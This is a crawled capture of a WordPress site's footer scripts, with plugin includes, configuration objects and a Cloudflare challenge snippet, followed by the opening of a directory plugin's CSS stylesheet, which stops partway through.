var sbiajaxurl = "https://khaleejesque.me/wp-admin/admin-ajax.php";
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v17.0&appId=&autoLogAppEvents=1" nonce="Ci8te34e"></script>
	        <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/canvas/components/basic-elements/block-alert/public-block-alert.js?ver=2.5.1" id="canvas-block-alert-script-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/canvas/components/basic-elements/block-collapsibles/public-block-collapsibles.js?ver=2.5.1" id="canvas-block-collapsibles-script-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/canvas/components/basic-elements/block-tabs/public-block-tabs.js?ver=2.5.1" id="canvas-block-tabs-script-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/canvas/components/posts/block-posts/colcade.js?ver=2.5.1" id="colcade-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/canvas/components/posts/block-posts/public-block-posts.js?ver=2.5.1" id="canvas-block-posts-script-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/canvas/components/justified-gallery/block/jquery.justifiedGallery.min.js?ver=2.5.1" id="justifiedgallery-js"></script>
<script type="text/javascript" id="canvas-justified-gallery-js-extra">
/* <![CDATA[ */
var canvasJG = {"rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/canvas/components/justified-gallery/block/public-block-justified-gallery.js?ver=2.5.1" id="canvas-justified-gallery-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/canvas/components/slider-gallery/block/flickity.pkgd.min.js?ver=2.5.1" id="flickity-js"></script>
<script type="text/javascript" id="canvas-slider-gallery-js-extra">
/* <![CDATA[ */
var canvas_sg_flickity = {"page_info_sep":" of "};
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/canvas/components/slider-gallery/block/public-block-slider-gallery.js?ver=2.5.1" id="canvas-slider-gallery-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra">
/* <![CDATA[ */
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/gutenbee/build/gutenbee.animations.js?ver=2.19.1" id="gutenbee-animations-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/powerkit/modules/basic-elements/public/js/public-powerkit-basic-elements.js?ver=4.0.0" id="powerkit-basic-elements-js"></script>
<script type="text/javascript" id="powerkit-justified-gallery-js-extra">
/* <![CDATA[ */
var powerkitJG = {"rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/powerkit/modules/justified-gallery/public/js/public-powerkit-justified-gallery.js?ver=3.0.4" id="powerkit-justified-gallery-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/powerkit/modules/lightbox/public/js/glightbox.min.js?ver=3.0.4" id="glightbox-js"></script>
<script type="text/javascript" id="powerkit-lightbox-js-extra">
/* <![CDATA[ */
var powerkit_lightbox_localize = {"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img,.single .post-media img","gallery_selectors":".wp-block-gallery, .gallery","exclude_selectors":"","zoom_icon":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/powerkit/modules/lightbox/public/js/public-powerkit-lightbox.js?ver=3.0.4" id="powerkit-lightbox-js"></script>
<script type="text/javascript" id="powerkit-opt-in-forms-js-extra">
/* <![CDATA[ */
var opt_in = {"ajax_url":"https:\/\/khaleejesque.me\/wp-admin\/admin-ajax.php","warning_privacy":"Please confirm that you agree with our policies.","is_admin":"","server_error":"Server error occurred. Please try again later."};
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/powerkit/modules/opt-in-forms/public/js/public-powerkit-opt-in-forms.js?ver=3.0.4" id="powerkit-opt-in-forms-js"></script>
<script type="text/javascript" async="async" defer="defer" src="//assets.pinterest.com/js/pinit.js?ver=6.8.3" id="powerkit-pinterest-js"></script>
<script type="text/javascript" id="powerkit-pin-it-js-extra">
/* <![CDATA[ */
var powerkit_pinit_localize = {"image_selectors":"","exclude_selectors":".cnvs-block-row,.cnvs-block-section,.cnvs-block-posts .entry-thumbnail,.cnvs-post-thumbnail,.pk-block-author,.pk-featured-categories img,.pk-inline-posts-container img,.pk-instagram-image,.pk-subscribe-image,.wp-block-cover,.pk-block-posts","only_hover":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/powerkit/modules/pinterest/public/js/public-powerkit-pin-it.js?ver=3.0.4" id="powerkit-pin-it-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/powerkit/modules/scroll-to-top/public/js/public-powerkit-scroll-to-top.js?ver=3.0.4" id="powerkit-scroll-to-top-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/powerkit/modules/share-buttons/public/js/public-powerkit-share-buttons.js?ver=3.0.4" id="powerkit-share-buttons-js"></script>
<script type="text/javascript" id="powerkit-slider-gallery-js-extra">
/* <![CDATA[ */
var powerkit_sg_flickity = {"page_info_sep":" of "};
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/powerkit/modules/slider-gallery/public/js/public-powerkit-slider-gallery.js?ver=3.0.4" id="powerkit-slider-gallery-js"></script>
<script type="text/javascript" defer src="https://khaleejesque.me/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.5.6" id="wp-legal-pages-jquery-cookie-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/themes/squaretype/js/ofi.min.js?ver=3.2.3" id="object-fit-images-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/themes/squaretype/js/scripts.js?ver=2.0.3" id="csco-scripts-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/organic-customizer-widgets/public/js/masonry-setup.js?ver=1.0" id="organic-widgets-masonry-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/khaleejesque.me\/wp-admin\/admin-ajax.php","origin_id":4093,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.7" id="swp-live-search-client-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/js/isotope.pkgd.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/js/jquery.nicescroll.js?ver=6.8.3" id="nicescroll-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/js/matchHeight.js?ver=6.8.3" id="matchheight-js"></script>
<script type="text/javascript" id="dtdr-common-js-extra">
/* <![CDATA[ */
var dtdrcommonobject = {"ajaxurl":"https:\/\/khaleejesque.me\/wp-admin\/admin-ajax.php","noResult":"No Results Found!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/js/common.js?ver=6.8.3" id="dtdr-common-js"></script>
<script type="text/javascript" id="dtdr-frontend-js-extra">
/* <![CDATA[ */
var dtdrfrontendobject = {"pluginFolderPath":"https:\/\/khaleejesque.me\/wp-content\/plugins\/","pluginPath":"https:\/\/khaleejesque.me\/wp-content\/plugins\/designthemes-directory-addon\/","ajaxurl":"https:\/\/khaleejesque.me\/wp-admin\/admin-ajax.php","purchased":"<p>Purchased<\/p>","somethingWentWrong":"<p>Something Went Wrong<\/p>","addListingSuccess":"<p>Successfully posted your listing<\/p>","updateProfileSuccess":"<p>Your profile have been updated successfully.<\/p>","updateProfilePwdSuccess":"<p>Password updated successfully.<\/p>\r\n\t\t\t\t<p>You will be logged out, please loggin again.<\/p>","updateInchargeSuccess":"<p>Agent updated successfully.<\/p>","naviagtorAlert":"Geolocation is not supported by this browser.","outputDivAlert":"Please make sure you have added output shortcode.","confirmRemoveIncharge":"Are you sure, you wish to delete this agent ?","confirmRemoveListing":"Are you sure, you wish to delete this listing ?","confirmRemoveFavouriteListing":"Are you sure, you wish to remove this listing from your favourites ?","printerTitle":"Listing Printer","inchargeStatusActive":"Active","inchargeStatusDisable":"Disabled","inchargeStatusWaitingForApproval":"Waiting For Approval","listingWaitingForApproval":"Waiting For Approval","listingPending":"Pending","listingPublish":"Publish","listingTooltipSubmitForApproval":"Submit For Approval","listingTooltipRevokeSubmission":"Revoke Submission For Approval","adDurationWarning":"Please provide duration for your ad","adPricingWarning":"Please choose any of the pricing available for your ad","elementorPreviewMode":"","primaryColor":"#074900","secondaryColor":"#b3d009","tertiaryColor":"#ffffff"};
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/js/frontend.js?ver=6.8.3" id="dtdr-frontend-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/search/assets/frontend.js?ver=6.8.3" id="dtdr-search-frontend-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/users/assets/search.js?ver=6.8.3" id="dtdr-users-search-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/js/single-page.js?ver=6.8.3" id="dtdr-modules-singlepage-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/users/assets/frontend.js?ver=6.8.3" id="dtdr-users-frontend-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/social-share/assets/frontend.js?ver=6.8.3" id="dtdr-social-share-frontend-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/js/chosen.jquery.min.js?ver=6.8.3" id="chosen-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/pricing/assets/search.js?ver=6.8.3" id="dtdr-pricing-search-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/packages/assets/frontend.js?ver=6.8.3" id="dtdr-packages-frontend-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/media-videos/assets/frontend.js?ver=6.8.3" id="dtdr-media-videos-frontend-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/media-images/assets/frontend.js?ver=6.8.3" id="dtdr-media-images-frontend-js"></script>
<script type="text/javascript" id="dtdr-google-map-js-extra">
/* <![CDATA[ */
var dtdrmapobject = {"defaultLatitude":"","defaultLongitude":"","defaultZoomLevel":"10","defaultMapType":"ROADMAP","defaultMapColor":"","enableMapTypeControl":"","enableZoomControl":"true","enableScaleControl":"","enableStreetViewControl":"","enableFullscreenControl":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="http://maps.googleapis.com/maps/api/js?key&amp;libraries=places&amp;ver=6.8.3" id="dtdr-google-map-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/location/assets/markerclusterer.min.js?ver=6.8.3" id="dtdr-map-cluster-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/location/assets/infobox.min.js?ver=6.8.3" id="dtdr-map-info-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/location/assets/map-overlay.js?ver=6.8.3" id="dtdr-map-overlay-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/location/assets/map.js?ver=6.8.3" id="dtdr-map-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/location/assets/search.js?ver=6.8.3" id="dtdr-location-search-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/location/assets/frontend.js?ver=6.8.3" id="dtdr-location-frontend-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/floor-plan/assets/jquery.toggle.click.js?ver=6.8.3" id="dtdr-toggle-click-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/floor-plan/assets/frontend.js?ver=6.8.3" id="dtdr-floor-plan-frontend-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/events/assets/jquery.downCount.min.js?ver=6.8.3" id="dtdr-countdown-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/events/assets/common.js?ver=6.8.3" id="dtdr-events-common-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/events/assets/frontend.js?ver=6.8.3" id="dtdr-events-frontend-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/comments/assets/common.js?ver=6.8.3" id="dtdr-comments-common-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/comments/assets/frontend.js?ver=6.8.3" id="dtdr-comments-frontend-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/claims/assets/frontend.js?ver=6.8.3" id="dtdr-claims-frontend-js"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c402da2985cd937',t:'MTc2OTQzMjI2OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/common.css?ver=6.8.3
body_size: 5098
content:
ul,
li {
    list-style: none;
}

ul {
    margin: 0;
    padding: 0;
}

li {
    margin: 0 0 10px;
    padding-bottom: 0;
}

ins {
    text-decoration: none;
    background: none;
    color: inherit;
}

.dtdr-hr-invisible {
    height: 30px;
    width: 100%;
    float: left;
}

*[class*="dtdr-empty-space-"] {
    width: 100%;
    float: left;
}

.dtdr-empty-space-5 {
    margin-bottom: 5px;
}

.dtdr-empty-space-10 {
    margin-bottom: 10px;
}

.dtdr-empty-space-15 {
    margin-bottom: 15px;
}

.dtdr-empty-space-20 {
    margin-bottom: 20px;
}

.dtdr-empty-space-25 {
    margin-bottom: 25px;
}

.dtdr-empty-space-30 {
    margin-bottom: 30px;
}

.dtdr-empty-space-35 {
    margin-bottom: 35px;
}

.dtdr-empty-space-40 {
    margin-bottom: 40px;
}

.dtdr-empty-space-45 {
    margin-bottom: 45px;
}

.dtdr-empty-space-50 {
    margin-bottom: 50px;
}


/* Transitions */

.dtdr-pagination.dtdr-ajax-pagination .prev-post a span,
.dtdr-pagination.dtdr-ajax-pagination .next-post a span,
.dtdr-pagination.dtdr-ajax-pagination .prev-post a,
.dtdr-pagination.dtdr-ajax-pagination .next-post a,
.dtdr-packages-item-wrapper,
.dtdr-packages-item-wrapper:before,
.dtdr-packages-item-wrapper .dtdr-packagelist-features li:before,
.dtdr-packages-item-wrapper.type1 .dtdr-packagelist-view-details-button span,
.dtdr-packages-item-wrapper.type1 .dtdr-packagelist-view-details-button span *,
.dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .custom-button-style span,
.dtdr-packages-item-wrapper.type1 .dtdr-packagelist-view-details-button,
.dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .custom-button-style,
.dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .added_to_cart:before,
.dtdr-packages-item-wrapper.type2 .dtdr-packagelist-view-details .custom-button-style span,
.dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .dtdr-purchased,
.dtdr-listings-item-wrapper,
.dtdr-listings-item-wrapper .dtdr-listings-taxonomy-container li a:before,
.dtdr-listings-item-wrapper .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins,
.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder .custom-button-style:before,
.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section div.dtdr-listings-taxonomy-container ul.dtdr-listings-taxonomy-list li>a span,
.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list,
.dtdr-listings-item-wrapper .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder:before,
.dtdr-listings-item-wrapper .dtdr-listings-item-top-section .dtdr-listings-image-gallery .swiper-slide:before,
.dtdr-listings-item-wrapper .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div,
.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section>div,
.dtdr-listings-item-wrapper.type8 .dtdr-listings-features-box-container>div,
.dtdr-sf-orderby-field-holder ul.dtdr-sf-orderby-list li a,
.dtdr-sf-others-field-holder div.dtdr-sf-others-list,
.dtdr-sf-others-field-holder div.dtdr-sf-others-list div,
.dtdr-user-list-item.type1,
.dtdr-user-list-item.type1 .dtdr-user-item-meta-data,
.dtdr-user-list-item.type1 .dtdr-user-sociallinks-list,
.dtdr-user-list-item.type3 .dtdr-user-contactdetails-list li span,
.dtdr-listings-item-wrapper .dtdr-listings-item-top-section .dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper .dtdr-listings-item-top-section .dtdr-listings-featured-item-container,
.dtdr-listings-item-wrapper.type1.has-post-thumbnail .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder .dtdr-listings-utils-item:first-child>* span,
.dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder .dtdr-listings-utils-item:first-child>* span,
.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:before,
.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:after,
.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:after,
.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:before,
.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:before,
.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a:before,
.dtdr-listings-item-wrapper.type3.dtdr-list .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:after,
.dtdr-listings-item-wrapper.type3.dtdr-list .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a:after,
.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content ul.dtdr-listings-taxonomy-list li a span.dtdr-listings-taxonomy-image:before,
.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a:before,
.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div:not(.dtdr-listings-taxonomy-container) a.dtdr-listings-utils-favourite-item span,
.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:before,
.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:after,
.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section div.dtdr-listings-taxonomy-container ul.dtdr-listings-taxonomy-list li>a:before,
.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-utils-item-holder [class*="dtdr-listings-utils-"] a.dtdr-listings-utils-favourite-item span,
.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder a.dtdr-listings-utils-favourite-item span,
.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container,
.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a span,
.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a span:before,
.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a span:after,
.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-title .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list a:after,
.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container,
.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-bottom-section ul.dtdr-listings-taxonomy-list li a:after,
.dtdr-listings-floorplan-top-section .dtdr-listings-floorplan-expand-bottom-section,
.dtdr-listing-taxonomy-item.type4,
.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price,
.dtdr-listing-taxonomy-item.type5 .dtdr-category-total-items a:before,
.dtdr-listing-taxonomy-item.type7 .dtdr-category-total-items a:before,
.dtdr-listing-taxonomy-item.type7 .dtdr-listing-taxonomy-starting-price:after,
.dtdr-listings-utils-container .dtdr-listings-utils-item.dtdr-listings-utils-print .dtdr-listings-utils-print-item span,
.comment-form .dtdr-comment-form-fields-holder .comment-form-media span:hover input#dtdr_media+label,
.comment-form .dtdr-comment-form-fields-holder .comment-form-media span:hover input#dtdr_media+label:before,
.dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-item-icon span,
.dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-utils-favourite .dtdr-listings-utils-favourite-author span,
.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-image,
.dtdr-listings-social-share-container .dtdr-listings-social-share-list,
.dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list,
[class*="dtdr-listings-utils-"] .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li a span,
.dtdr-listings-contactdetails-container[class*="type"] .dtdr-listings-contactdetails-list>li>span,
.dtdr-listings-social-share-container.type1 .dtdr-listings-social-share-list li a span {
    -moz-transition: all 0.3s linear 0s;
    -webkit-transition: all 0.3s linear 0s;
    transition: all 0.3s linear 0s;
}

.dtdr-container input[type='submit'],
.dtdr-container input[type='reset'],
.dtdr-container input[type='button'],
.dtdr-container button[type='button'],
.dtdr-container button:not(.dismissButton),
.dtdr-container .button,
.dtdr-container a.button,
form.lidd_mc_form .lidd_mc_input input[type="submit"],
.custom-button-style,
.dtdr-dashboard-container .woocommerce-button.view,
.dtdr-dashbord-container .dtdr-packages-container .dtdr-packages-item-wrapper .dtdr-packagelist-details .dtdr-item-status-details .dtdr-proceed-button a.custom-button-style,
.dtdr-packages-item-wrapper.type2 .dtdr-item-status-details .added_to_cart,
.dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .added_to_cart,
.dtdr-dashbord-inbox-listing-conversation-wrapper ul.dtdr-dashbord-inbox-conversation-list li .dtdr-dashbord-inbox-conversation-reply-wrapper .dtdr-inbox-conversation-reply-submit,
.single-dtdr_packages .dtdr-payment-details a.added_to_cart,
.dtdr-listings-address-directions {
    font-size: 16px;
    padding: 15px 40px;
    letter-spacing: normal;
    font-weight: 600;
    margin: 20px 5px 0 0;
    text-transform: capitalize;
    font-family: unset;
    border: none;
    text-decoration: none;
    display: inline-block;
    cursor: pointer;
}

.dtdr-dashboard-container .woocommerce-button.view {
    margin: 0;
    padding: 8px 14px;
    font-size: 12px;
    line-height: normal;
}

.dtdr-container {
    margin: auto;
}

.dtdr-container .custom-button-style {
    margin-top: 0;
}

.custom-button-style span {
    margin-right: 10px;
}

.ui-selectable-helper,
.ui-sortable-helper {
    border: none !important;
}

.dtdr-no-margin-bottom p,
.dtdr-no-margin-bottom .elementor-widget-dtdr-widget-sp-average-rating .dtdr-listings-average-rating-container,
.dtdr-no-margin-bottom .elementor-widget-container {
    margin-bottom: 0;
    line-height: normal;
    display: block;
}


/*--------------------------------------------------------------
	2.0 - Columns
